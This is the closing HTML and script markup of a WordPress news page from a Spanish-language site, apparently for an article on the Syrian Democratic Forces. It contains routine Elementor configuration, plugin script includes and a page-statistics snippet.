},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http:\/\/wiki.lexisnexis.com\/academic\/images\/f\/fb\/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"2d25eb64c4","eael_register_nonce":"780e34bf82"};
/* ]]> */
</script>
<script type="text/javascript" src="https://elinterpretedigital.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.6.2" id="eael-general-js"></script>
<script type="text/javascript" src="https://elinterpretedigital.com/wp-content/plugins/ProElement/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://elinterpretedigital.com/wp-content/plugins/ProElement/assets/js/webpack-pro.runtime.min.js?ver=3.17.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://elinterpretedigital.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.17.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://elinterpretedigital.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.17.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://elinterpretedigital.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://elinterpretedigital.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://elinterpretedigital.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://elinterpretedigital.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://elinterpretedigital.com/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/elinterpretedigital.com\/wp-admin\/admin-ajax.php","nonce":"6cc0073a1d","urls":{"assets":"https:\/\/elinterpretedigital.com\/wp-content\/plugins\/ProElement\/assets\/","rest":"https:\/\/elinterpretedigital.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/elinterpretedigital.com\/wp-content\/plugins\/ProElement\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://elinterpretedigital.com/wp-content/plugins/ProElement/assets/js/frontend.min.js?ver=3.17.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://elinterpretedigital.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://elinterpretedigital.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.17.3","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/elinterpretedigital.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":6959,"title":"Fuerzas%20Democr%C3%A1ticas%20Sirias%3A%20entre%20la%20guerra%20y%20el%20sometimiento%20-%20El%20Interprete%20Digital%20%25","excerpt":"Las \u00faltimas negociaciones entre la Administraci\u00f3n Aut\u00f3noma del Norte y el Este de Siria (AA), dominada por los kurdos, y Damasco est\u00e1n en un punto muerto, ya que este \u00faltimo insiste en el control total de la ciudad de Ain Issa, en la provincia nororiental siria de Raqqa. La ciudad, que se encuentra en la carretera internacional Alepo-Hasakah (M4), est\u00e1 cobrando importancia como punto de conexi\u00f3n de muchas regiones: la ciudad de Raqqa y las ciudades de Tel Abyad y Ain Issa en la provincia de Hasakah, la ciudad de Manbij en la provincia de Alepo y la ciudad de Mabrouka en el campo de Hasakah.","featuredImage":"https:\/\/elinterpretedigital.com\/wp-content\/uploads\/2021\/05\/1024px-YPG_and_YPJ_fighters-500x333.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://elinterpretedigital.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.17.3" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://elinterpretedigital.com/wp-content/plugins/ProElement/assets/js/elements-handlers.min.js?ver=3.17.1" id="pro-elements-handlers-js"></script>
	<script src='https://stats.wp.com/e-202603.js' defer></script>
	<script>
		_stq = window._stq || [];
		_stq.push([ 'view', {v:'ext',blog:'113571339',post:'6959',tz:'0',srv:'elinterpretedigital.com',j:'1:11.9.1'} ]);
		_stq.push([ 'clickTrackerInit', '113571339', '6959' ]);
	</script></body>

</html>
